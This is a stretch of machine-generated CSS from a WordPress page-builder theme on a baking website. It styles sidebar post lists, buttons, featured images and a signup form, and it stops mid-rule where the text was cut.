.post-wrapper { border: 1px solid rgba(0, 0, 0, 0.1); padding: 5px !important; }:not(#tve) .tve-theme-23395 .sidebar-section [data-css="tve-u-17729e928e3"].tcb-post-list .post-wrapper:hover { border: 1px solid rgba(0, 0, 0, 0.18) !important; }.tve-theme-23395 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-23395 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-17729e928e3"] { float: none; margin-left: auto !important; margin-right: auto !important; margin-bottom: 40px !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-17729e928e3"].tcb-post-list [data-css="tve-u-17729e928e6"] { padding: 0px !important; margin: 0px !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-17729e928e3"].tcb-post-list .thrv-content-box [data-css="tve-u-17729e928e8"] { height: 117px !important; --tve-applied-height: 117px !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-17729e928e3"].tcb-post-list [data-css="tve-u-17729e928e7"] { background-image: url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/online_course_smart_image_03-1-150x100-1.jpg?dynamic_featured=1&size=thumbnail) !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-17729e928e3"].tcb-post-list [data-css="tve-u-17729e928e6"]:hover [data-css="tve-u-17729e928e7"] { background-image: linear-gradient(rgba(0, 0, 0, 0.04), rgba(0, 0, 0, 0.04)), url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/online_course_smart_image_03-1-150x100-1.jpg?dynamic_featured=1&size=thumbnail) !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-17729ea6723"] { --tcb-local-color-f3080: var(--tcb-skin-color-1); --tcb-local-color-f2bba: rgba(112, 6, 0, 0.5); --tcb-local-color-trewq: rgba(112, 6, 0, 0.7); --tcb-local-color-poiuy: rgba(112, 6, 0, 0.35); --tcb-local-color-f83d7: rgba(112, 6, 0, 0.4); --tcb-local-color-frty6: rgba(112, 6, 0, 0.2); --tcb-local-color-flktr: rgba(112, 6, 0, 0.8); margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-17729ea6723"] .tve_social_items { font-size: 8px !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-17729ea9214"] { font-size: 8px !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-17729ea9218"] { font-size: 8px !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-17729ea921a"] { font-size: 8px !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-17729eaa753"] { padding: 0px !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-17729eaaa5a"] { margin: 0px !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-17729eaa753"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-23395 .sidebar-section [data-css="tve-u-17729eac103"] { margin-top: 0px !important; }:not(#tve) .tve-theme-23395 .sidebar-section [data-css="tve-u-17729eacb1c"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: rgb(170, 170, 170) !important; --tcb-applied-color: rgb(170, 170, 170) !important; --tve-applied-color: rgb(170, 170, 170) !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-23395 .sidebar-section { min-width: 370px; }:not(#tve) .tve-theme-23395 .sidebar-section [data-css="tve-u-1788d567080"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 23px !important; }.tve-theme-23395 .content-section [data-css="tve-u-178b6e4f13f"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23395 .top-section .section-background { background-image: linear-gradient(var(--tcb-color-41), var(--tcb-color-41)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image: linear-gradient(var(--tcb-color-41), var(--tcb-color-41)) !important; --background-size: auto auto !important; --background-position: 50% 50% !important; --background-attachment: scroll !important; --background-repeat: no-repeat !important; --tve-applied-background-image: linear-gradient(var$(--tcb-color-41), var$(--tcb-color-41)) !important; }.thrive-section-ec0bfd000f253eff3acb1043e1c06979 .section-background { background-image: none !important; --background-image:none !important; --tve-applied-background-image:none !important; background-color: var(--tcb-skin-color-0) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; }.thrive-section-ec0bfd000f253eff3acb1043e1c06979 .section-content { --tve-color:rgb(255, 255, 255); --tve-applied---tve-color:rgb(255, 255, 255); justify-content: center; display: flex; flex-direction: column; text-align: left; min-height: 1px !important; padding: 20px !important; }:not(#tve) .thrive-section-ec0bfd000f253eff3acb1043e1c06979 .section-content p, :not(#tve) .thrive-section-ec0bfd000f253eff3acb1043e1c06979 .section-content li, :not(#tve) .thrive-section-ec0bfd000f253eff3acb1043e1c06979 .section-content label, :not(#tve) .thrive-section-ec0bfd000f253eff3acb1043e1c06979 .section-content .tcb-plain-text { color: var(--tve-color, rgb(255, 255, 255)); --tve-applied-color:var$(--tve-color, rgb(255, 255, 255)); --tcb-applied-color:rgb(255, 255, 255); }:not(#tve) .thrive-section-ec0bfd000f253eff3acb1043e1c06979 [data-css="tve-u-178b09f8457"] { font-size: 26px !important; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-23396 #wrapper { --header-background-width: 100%; --footer-background-width: 100%; --top-background-width: 100%; --bottom-background-width: 100%; }.tve-theme-23396 .main-container { padding: 20px 10px !important; }:not(#layout) .tve-theme-23396 .main-container { --sidebar-size: 23.89%; --separator-size: 50px; }:not(#layout) .tve-theme-23396 #wrapper { --layout-content-width: 1080px; --layout-background-width: 1080px; }.tve-theme-23396 .content-section #main { margin-top: 0px !important; margin-bottom: 0px !important; padding: 0px; }.tve-theme-23396 .content-section #main .post-wrapper { --tve-border-width: 1px; border-bottom: none; }.tve-theme-23396 .content-section #main [data-css="tve-u-17725a0f9e8"] { --tve-border-radius: 0px; border-radius: 0px; overflow: hidden; background-image: url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/Featured-img-1-1024x480-1.jpg?dynamic_featured=1&size=large) !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image: url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/Featured-img-1-1024x480-1.jpg?dynamic_featured=1&size=large) !important; --background-size: cover !important; --background-position: 50% 50% !important; --background-attachment: scroll !important; --background-repeat: no-repeat !important; --tve-applied-background-image: url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/Featured-img-1-1024x480-1.jpg?dynamic_featured=1&size=large) !important; }.tve-theme-23396 .content-section #main .thrv-content-box [data-css="tve-u-17725a1583e"] { min-height: 213px; --tve-applied-min-height: 350px !important; }.tve-theme-23396 .content-section #main [data-css="tve-u-17725a1c28f"]:hover [data-css="tve-u-17725a0f9e8"] { background-image: linear-gradient(var(--tcb-skin-color-26), var(--tcb-skin-color-26)), url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/Featured-img-1-1024x480-1.jpg?dynamic_featured=1&size=large) !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; --background-image: linear-gradient(var(--tcb-skin-color-26), var(--tcb-skin-color-26)), url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/Featured-img-1-1024x480-1.jpg?dynamic_featured=1&size=large) !important; --background-size: auto auto,cover !important; --background-position: 50% 50%,50% 50% !important; --background-attachment: scroll,scroll !important; --background-repeat: no-repeat,no-repeat !important; --tve-applied-background-image: linear-gradient(var$(--tcb-skin-color-26), var$(--tcb-skin-color-26)), url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/Featured-img-1-1024x480-1.jpg?dynamic_featured=1&size=large) !important; }:not(#tve) .tve-theme-23396 .content-section #main [data-css="tve-u-17725a4222f"] .tcb-button-link { font-family: var(--tve-font-family, inherit); font-size: var(--tve-font-size, 11px) !important; }.tve-theme-23396 .content-section #main [data-css="tve-u-17725a4222f"] { --tve-border-radius: 79px; --tve-font-weight: var(--g-bold-weight, bold); --tve-font-family: inherit; --g-regular-weight: 400; --tve-color: var(--tcb-skin-color-22); --tve-applied---tve-color: var$(--tcb-skin-color-22); --tve-letter-spacing: 2px; --tve-font-size: 11px; --tve-alignment: left; float: left; z-index: 3; position: relative; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-23396 .content-section #main [data-css="tve-u-17725a4222f"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); color: var(--tve-color, var(--tcb-skin-color-22)); --tve-applied-color: var$(--tve-color, var$(--tcb-skin-color-22)); --tcb-applied-color: var$(--tcb-skin-color-22); }.tve-theme-23396 .content-section #main [data-css="tve-u-17725a4222f"] .tcb-button-link { border: none rgba(10, 10, 10, 0.85); --tve-applied-border: none; border-radius: 79px; overflow: hidden; letter-spacing: var(--tve-letter-spacing, 2px); background-color: rgb(137, 53, 12) !important; --background-color: rgb(137, 53, 12) !important; --tve-applied-background-color: rgb(137, 53, 12) !important; padding: 12px !important; background-image: none !important; --background-image: none !important; --tve-applied-background-image: none !important; }.tve-theme-23396 .content-section #main .post-wrapper.thrv_wrapper { width: calc(50% - 25px); padding: 0px; }.tve-theme-23396 .content-section #main [data-css="tve-u-17725a4c784"] { --tve-font-size: 14px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23396 .content-section #main [data-css="tve-u-17725a1c28f"] { margin-bottom: 15px !important; margin-top: 0px !important; }:not(#tve) .tve-theme-23396 .content-section #main [data-css="tve-u-17725a4222f"]:hover .tcb-button-link { background-color: rgb(137, 52, 12) !important; --background-color: rgb(137, 52, 12) !important; --tve-applied-background-color: rgb(137, 52, 12) !important; background-image: linear-gradient(rgba(143, 44, 44, 0.1), rgba(143, 44, 44, 0.1)), linear-gradient(rgb(137, 53, 12), rgb(137, 53, 12)) !important; background-size: auto, auto !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; --background-image: linear-gradient(rgba(143, 44, 44, 0.1), rgba(143, 44, 44, 0.1)), linear-gradient(rgb(137, 53, 12), rgb(137, 53, 12)) !important; --background-size: auto,auto !important; --background-position: 50% 50%,50% 50% !important; --background-attachment: scroll, scroll !important; --background-repeat: no-repeat, no-repeat !important; --tve-applied-background-image: linear-gradient(rgba(143, 44, 44, 0.1), rgba(143, 44, 44, 0.1)), linear-gradient(rgb(137, 53, 12), rgb(137, 53, 12)) !important; }.tve-theme-23396 .content-section .section-content { padding: 20px 10px !important; }.tve-theme-23396 .content-section { margin-left: 0px !important; }:not(#tve) .tve-theme-23396 .content-section #main [data-css="tve-u-17725a4c784"] p, :not(#tve) .tve-theme-23396 .content-section #main [data-css="tve-u-17725a4c784"] a, :not(#tve) .tve-theme-23396 .content-section #main [data-css="tve-u-17725a4c784"] ul, :not(#tve) .tve-theme-23396 .content-section #main [data-css="tve-u-17725a4c784"] ul > li, :not(#tve) .tve-theme-23396 .content-section #main [data-css="tve-u-17725a4c784"] ol, :not(#tve) .tve-theme-23396 .content-section #main [data-css="tve-u-17725a4c784"] ol > li, :not(#tve) .tve-theme-23396 .content-section #main [data-css="tve-u-17725a4c784"] h1, :not(#tve) .tve-theme-23396 .content-section #main [data-css="tve-u-17725a4c784"] h2, :not(#tve) .tve-theme-23396 .content-section #main [data-css="tve-u-17725a4c784"] h3, :not(#tve) .tve-theme-23396 .content-section #main [data-css="tve-u-17725a4c784"] h4, :not(#tve) .tve-theme-23396 .content-section #main [data-css="tve-u-17725a4c784"] h5, :not(#tve) .tve-theme-23396 .content-section #main [data-css="tve-u-17725a4c784"] h6, :not(#tve) .tve-theme-23396 .content-section #main [data-css="tve-u-17725a4c784"] blockquote > p, :not(#tve) .tve-theme-23396 .content-section #main [data-css="tve-u-17725a4c784"] pre { text-align: left; font-size: var(--tve-font-size, 14px); }.tve-theme-23396 .content-section #main [data-css="tve-u-17725b8c3bd"]::after { clear: both; }.tve-theme-23396 .content-section #main [data-css="tve-u-17725c597ab"] { float: left; z-index: 3; --tve-alignment: left; top: 15px; right: 15px; --tve-border-radius: 47px; overflow: hidden; position: absolute !important; padding: 2px 8px !important; background-color: rgb(255, 255, 255) !important; --background-color: rgb(255, 255, 255) !important; --tve-applied-background-color: rgb(255, 255, 255) !important; border-radius: 47px !important; }.tve-theme-23396 .content-section #main [data-css="tve-u-17725c598c7"]::after { clear: both; }:not(#tve) .tve-theme-23396 .content-section #main [data-css="tve-u-17725c5fb96"] { letter-spacing: 1px; font-size: 11px !important; }.tve-theme-23396 .content-section #main [data-css="tve-u-17725c64d85"] { padding: 0px !important; margin: 0px !important; }:not(#tve) .tve-theme-23396 .content-section #main [data-css="tve-u-17725e0d0ce"] { margin-top: 0px !important; margin-bottom: 10px !important; }.tve-theme-23396 .content-section #main .tcb-post-title[data-css="tve-u-17725e0d0ce"] a, .tve-theme-23396 .content-section #main .tcb-post-title[data-css="tve-u-17725e0d0ce"] { text-align: left; font-size: var(--tve-font-size, 27px); }.tve-theme-23396 .content-section #main [data-css="tve-u-17725e0d0ce"] { --tve-font-size: 27px; }.tve-theme-23396 .sidebar-section .section-content { padding: 10px !important; }.tve-theme-23396 .sidebar-section [data-css="tve-u-17724e445ea"] { margin-top: 0px !important; margin-bottom: 20px !important; }:not(#tve) .tve-theme-23396 .sidebar-section [data-css="tve-u-17725676466"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: rgb(170, 170, 170) !important; --tcb-applied-color: rgb(170, 170, 170) !important; --tve-applied-color: rgb(170, 170, 170) !important; }:not(#tve) .tve-theme-23396 .sidebar-section [data-css="tve-u-1772567d5ce"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: rgb(170, 170, 170) !important; --tcb-applied-color: rgb(170, 170, 170) !important; --tve-applied-color: rgb(170, 170, 170) !important; }.tve-theme-23396 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper { width: calc(100% + 0px); }.tve-theme-23396 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 0px !important; }.tve-theme-23396 .sidebar-section [data-css="tve-u-177256bad4b"].tcb-post-list .post-wrapper { border-bottom: 1px dotted rgba(0, 0, 0, 0.22); padding: 15px 0px !important; }:not(#tve) .tve-theme-23396 .sidebar-section [data-css="tve-u-177256bad4b"].tcb-post-list .post-wrapper:hover { border-bottom: 1px dotted rgba(0, 0, 0, 0.5) !important; }:not(#tve) .tve-theme-23396 .sidebar-section [data-css="tve-u-177256bad4b"].tcb-post-list [data-css="tve-u-177256bad4d"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 16px !important; font-weight: var(--g-bold-weight, bold) !important; }.tve-theme-23396 .sidebar-section [data-css="tve-u-177256bad4b"] { max-width: 300px; float: none; margin-left: auto !important; margin-right: auto !important; margin-bottom: 40px !important; }.tve-theme-23396 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-23396 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 30px !important; }.tve-theme-23396 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-23396 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item { --tve-line-height: 1.5em; margin-left: 0px !important; }.tve-theme-23396 .sidebar-section [data-css="tve-u-177256c9b75"] .dynamic-list-icon .thrv_icon { --tcb-local-color-icon: var(--tcb-skin-color-0); --tcb-local-color-var: var$(--tcb-skin-color-0); --tve-icon-size: 18px; }:not(#tve) .tve-theme-23396 .sidebar-section [data-css="tve-u-177256c9b75"] .dynamic-list-icon .thrv_icon > :first-child { color: var(--tcb-skin-color-0); --tve-applied-color: var$(--tcb-skin-color-0); }:not(#tve) .tve-theme-23396 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-text a { color: inherit !important; --tve-applied-color: inherit !important; font-family: inherit !important; font-size: 16px !important; }:not(#tve) .tve-theme-23396 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-text a:hover { color: var(--tcb-skin-color-2) !important; --tve-applied-color: var$(--tcb-skin-color-2) !important; text-decoration-line: none !important; --eff: none !important; text-decoration-color: var(--eff-color, currentColor) !important; }:not(#tve) .tve-theme-23396 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item p, :not(#tve) .tve-theme-23396 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item li, :not(#tve) .tve-theme-23396 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item blockquote, :not(#tve) .tve-theme-23396 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item address, :not(#tve) .tve-theme-23396 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item .tcb-plain-text, :not(#tve) .tve-theme-23396 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item label { line-height: var(--tve-line-height, 1.5em); }.tve-theme-23396 .sidebar-section [data-css="tve-u-177257250f5"] { --tcb-local-color-d65f6: rgb(71, 222, 157); --tcb-local-color-2c42e: rgba(71, 222, 157, 0.25); --tcb-local-color-651eb: rgba(71, 222, 157, 0.5); padding: 22px !important; margin-bottom: 20px !important; }.tve-theme-23396 .sidebar-section [data-css="tve-u-177257250f6"] { border-radius: 6px; overflow: hidden; --tve-border-radius: 6px; background-image: none !important; background-color: rgb(255, 255, 255) !important; border: 1px solid var(--tcb-skin-color-28) !important; --tve-applied-border: 1px solid var$(--tcb-skin-color-28) !important; }.tve-theme-23396 .sidebar-section [data-css="tve-u-177257250f7"] { --g-regular-weight: 400; --g-bold-weight: 600; text-align: center; }.tve-theme-23396 .sidebar-section [data-css="tve-u-177257250f8"] { background-image: none !important; padding: 0px !important; margin-top: 0px !important; margin-bottom: 15px !important; }.tve-theme-23396 .sidebar-section [data-css="tve-u-177257250fb"] { float: none; background-image: none !important; margin: 0px auto 15px !important; }.tve-theme-23396 .sidebar-section [data-css="tve-u-177257250fd"] { padding: 0px !important; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23396 .sidebar-section [data-css="tve-u-17725725100"] { width: 32px; position: absolute; right: 0px; bottom: 36px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23396 .sidebar-section [data-css="tve-u-17725725101"] { margin-top: 0px; margin-left: 0px; }.tve-theme-23396 .sidebar-section [data-css="tve-u-17725725102"] { width: 32px; position: absolute; bottom: 36px; left: 0px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23396 .sidebar-section [data-css="tve-u-17725725103"] { margin-top: 0px; margin-left: 0px; }:not(#tve) .tve-theme-23396 .sidebar-section [data-css="tve-u-177257408fc"] { padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 14px !important; }.tve-theme-23396 .sidebar-section [data-css="tve-u-177257250fd"] > .tve-cb { justify-content: center; display: flex; flex-direction: column; }.tve-theme-23396 .sidebar-section [data-css="tve-u-177258ac928"] { margin-top: 40px !important; }:not(#tve) .tve-theme-23396 .sidebar-section [data-css="tve-u-1788d4906ec"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 25px !important; font-weight: var(--g-regular-weight, normal) !important; }.tve-theme-23396 .sidebar-section [data-css="tve-u-1788d4945d6"] { color: var(--tcb-skin-color-30) !important; }.tve-theme-23396 .sidebar-section [data-css="tve-u-1788d4979d6"] .tcb-button-link { border-radius: 100px; overflow: hidden; letter-spacing: var(--tve-letter-spacing, 2px); background-color: transparent !important; background-image: linear-gradient(45deg, var(--tcb-local-color-4ff41) 38%, var(--tcb-local-color-ff2da) 100%) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; padding: 12px 14px !important; }.tve-theme-23396 .sidebar-section [data-css="tve-u-1788d4979d6"] { --tve-letter-spacing: 2px; --tcb-local-color-6b889: rgb(19, 114, 211); --tcb-local-color-15aab: rgb(62, 183, 252); --tcb-local-color-4ff41: var(--tcb-skin-color-0); --tcb-local-color-ff2da: rgb(254, 160, 171); --tve-alignment: center; float: none; --tve-font-size: 12px; --tve-font-weight: var(--g-bold-weight, bold); --tve-text-transform: capitalize; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-23396 .sidebar-section [data-css="tve-u-1788d4979d6"]:hover .tcb-button-link { background-image: linear-gradient(145deg, var(--tcb-local-color-4ff41) 0%, var(--tcb-local-color-ff2da) 100%) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }:not(#tve) .tve-theme-23396 .sidebar-section [data-css="tve-u-1788d4979d6"] .tcb-button-link { font-size: var(--tve-font-size, 12px) !important; }:not(#tve) .tve-theme-23396 .sidebar-section [data-css="tve-u-1788d4979d6"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); text-transform: var(--tve-text-transform, capitalize); }.tve-theme-23396 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 50px !important; }.tve-theme-23396 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-23396 .bottom-section .section-background { background-image: linear-gradient(rgba(0, 0, 0, 0.28), rgba(0, 0, 0, 0.28)), url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/Ommi_full-03.jpg) !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, fixed !important; background-repeat: no-repeat, no-repeat !important; --background-image: linear-gradient(rgba(0, 0, 0, 0.28), rgba(0, 0, 0, 0.28)), url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/Ommi_full-03.jpg) !important; --background-size: auto,cover !important; --background-position: 50% 50%,50% 50% !important; --background-attachment: scroll, fixed !important; --background-repeat: no-repeat, no-repeat !important; --tve-applied-background-image: linear-gradient(rgba(0, 0, 0, 0.28), rgba(0, 0, 0, 0.28)), url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/Ommi_full-03.jpg) !important; }.tve-theme-23396 .bottom-section .section-content { --tve-color: rgb(255, 255, 255); --tve-applied---tve-color: rgb(255, 255, 255); justify-content: center; display: flex; flex-direction: column; text-align: left; min-height: 254px !important; padding-left: 20px !important; padding-right: 20px !important; }:not(#tve) .tve-theme-23396 .bottom-section .section-content p, :not(#tve) .tve-theme-23396 .bottom-section .section-content li, :not(#tve) .tve-theme-23396 .bottom-section .section-content label, :not(#tve) .tve-theme-23396 .bottom-section .section-content .tcb-plain-text { color: var(--tve-color, rgb(255, 255, 255)); --tve-applied-color: var$(--tve-color, rgb(255, 255, 255)); --tcb-applied-color: rgb(255, 255, 255); }:not(#tve) .tve-theme-23396 .bottom-section [data-css="tve-u-17725cc8827"] { color: var(--tcb-skin-color-22) !important; --tcb-applied-color: var$(--tcb-skin-color-22) !important; --tve-applied-color: var$(--tcb-skin-color-22) !important; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-23396 .bottom-section [data-css="tve-u-17844b35ced"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23396 .bottom-section [data-css="tve-u-17844b35cee"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-23396 .bottom-section [data-css="tve-u-17844b35cef"] { max-width: 77.5%; }.tve-theme-23396 .bottom-section [data-css="tve-u-17844b35cf1"] { max-width: 22.5%; }.tve-theme-23396 .bottom-section [data-css="tve-u-17844b35cee"] > .tcb-flex-col { padding-left: 15px; }.tve-theme-23396 .bottom-section [data-css="tve-u-17844b35cee"] { margin-left: -15px; }.tve-theme-23396 .bottom-section [data-css="tve-u-17844b35cf2"]::after { clear: both; }:not(#tve) .tve-theme-23396 .bottom-section [data-css="tve-u-17844b35cf3"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); color: var(--tve-color, rgb(255, 255, 255)); --tcb-applied-color: rgb(255, 255, 255); }.tve-theme-23396 .bottom-section [data-css="tve-u-17844b35cf3"] { --tve-font-weight: var(--g-bold-weight, bold); --tve-letter-spacing: 2px; --tcb-local-color-2818e: rgb(19, 114, 211); --tve-color: rgb(255, 255, 255); --tcb-local-color-34f05: rgb(47, 138, 229); }.tve-theme-23396 .bottom-section [data-css="tve-u-17844b35cf3"] .tcb-button-link { letter-spacing: var(--tve-letter-spacing, 2px); padding: 18px !important; background-color: var(--tcb-local-color-34f05) !important; background-image: none !important; }:not(#tve) .tve-theme-23396 .bottom-section [data-css="tve-u-17844b35cf3"]:hover .tcb-button-link { background-image: linear-gradient(rgba(255, 255, 255, 0.08), rgba(255, 255, 255, 0.08)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; background-color: var(--tcb-local-color-34f05) !important; }.tve-theme-23396 .bottom-section [data-css="tve-u-17844b35cf4"] { --tcb-local-color-icon: rgb(255, 255, 255); --tcb-local-color-var: rgb(255, 255, 255); --tve-icon-size: 16px; font-size: 16px; width: 16px; height: 16px; }.tve-theme-23396 .bottom-section [data-css="tve-u-17844b35d94"] { --tcb-local-color-bcd13: var(--tcb-local-color-22102); float: none; --form-color: --tcb-skin-color-0; --tcb-local-color-22102: var(--tcb-skin-color-0); margin: 0px auto !important; max-width: 406px !important; background-color: transparent !important; --tve-applied-background-color: transparent !important; --tve-applied-max-width: 406px !important; }.tve-theme-23396 .bottom-section #lg-kmeokyvn .tve-form-button.tve-color-set { --tcb-local-color-3e1f8: rgb(26, 109, 188); --tcb-local-color-34f05: var(--tcb-local-color-22102); }.tve-theme-23396 .bottom-section #lg-kmeokyvn .tve-form-button { --tve-font-size: 14px; float: left; z-index: 3; position: relative; display: block; width: 66px; --tve-border-radius: 100px; margin: 0px !important; --tcb-local-color-17ee7: rgb(47, 138, 229) !important; }.tve-theme-23396 .bottom-section #lg-kmeokyvn .tve-form-button .tcb-button-link { border-radius: 100px; overflow: hidden; padding: 19px 24px 18px 0px !important; background-color: var(--tcb-local-color-22102) !important; --tve-applied-background-color: var$(--tcb-local-color-22102) !important; }.tve-theme-23396 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input, .tve-theme-23396 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea { padding: 18px 8px !important; }:not(#tve) .tve-theme-23396 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input, :not(#tve) .tve-theme-23396 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea, :not(#tve) .tve-theme-23396 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) ::placeholder { font-weight: var(--tve-font-weight, var(--g-regular-weight, normal)); font-family: var(--tve-font-family, Arial,Helvetica,sans-serif); font-size: var(--tve-font-size, 13px); line-height: var(--tve-line-height, 1.2em); --tcb-applied-color: rgba(0, 0, 0, 0.5); letter-spacing: var(--tve-letter-spacing, 1px); color: var(--tve-color, rgba(0, 0, 0, 0.5)) !important; --tve-applied-color: var$(--tve-color, rgba(0, 0, 0, 0.5)) !important; }.tve-theme-23396 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) { --tve-font-weight: var(--g-regular-weight, normal); --tve-font-family: Arial,Helvetica,sans-serif; --tve-font-size: 13px; --tve-line-height: 1.2em; --tve-color: rgba(0, 0, 0, 0.5); --tve-applied---tve-color: rgba(0, 0, 0, 0.5); --tve-letter-spacing: 1px; --tve-border-radius: 100px; }:not(#tve) .tve-theme-23396 .bottom-section #lg-kmeokyvn .tve-form-button .tcb-button-link { font-size: var(--tve-font-size, 14px) !important; }:not(#tve) .tve-theme-23396 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input, :not(#tve) .tve-theme-23396 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea { border: none; --tve-applied-border: none; border-radius: 100px; overflow: hidden; background-color: rgb(255, 255, 255) !important; --tve-applied-background-color: rgb(255, 255, 255) !important; background-image: none !important; --tve-applied-background-image: none !important; padding-left: 18px !important; padding-right: 18px !important; }:not(#tve) .tve-theme-23396 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover input, :not(#tve) .tve-theme-23396 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover textarea, :not(#tve) .tve-theme-23396 